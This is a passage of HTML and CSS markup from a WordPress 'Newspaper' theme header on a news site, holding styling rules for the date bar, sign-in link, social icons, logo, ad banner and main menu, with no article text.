				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>

/* inline tdc_css att */

.tdi_27{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_27{
                    display: inline-block;
                }.tdi_27 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Tuesday, January 27, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_28{
                    display: inline-block;
                }.tdi_28 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }.tdi_28 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28 .tdb-head-usr-log-icon-svg svg,
                .tdi_28 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_28 .tdb-head-usr-log i{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_29 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_29 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-24026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24026"><a href="https://themeforest.net/item/newspaper/5489609?utm_source=live_preview&#038;utm_medium=click&#038;utm_campaign=demos&#038;utm_content=NP_default_top"><div class="tdb-menu-item-text">Buy now!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_30{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31 .tdm-social-item i.td-icon-twitter,
				.tdi_31 .tdm-social-item i.td-icon-linkedin,
				.tdi_31 .tdm-social-item i.td-icon-pinterest,
				.tdi_31 .tdm-social-item i.td-icon-blogger,
				.tdi_31 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31 .tdm-social-item i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://newstok24.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24.jpeg" alt="Logo"  title=""  width="448" height="239" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://www.google.com"><img alt="Google search engine" src="https://newstok24.com/wp-content/uploads/2023/06/newspaper-rec728.jpg" width="728" height="90"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
